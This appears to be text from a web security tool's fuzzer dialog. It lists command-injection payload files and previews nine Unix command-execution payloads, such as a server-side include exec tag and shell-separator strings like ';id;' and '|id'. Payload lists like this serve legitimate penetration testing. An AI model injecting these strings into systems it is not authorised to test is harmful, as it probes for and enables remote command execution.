 Type: File Fuzzers
Files: Find Next Find Previous
command-execution-unix.txt
command-injection-template.txt
shell-delimiters.txt
shell-operators.txt
source-disc-cmd-exec-traversal.txt
Payloads Preview: command-execution-unix.txt
1: <!--#exec cmd="/usr/bin/id"-->
2: <!--#exec cmd="id"-->
3: /index.html|id|
4: ;id;
5: ;id
6: ;netstat -a;
7: ;id;
8: |id
9: |/usr/bin/id
? Cancel Add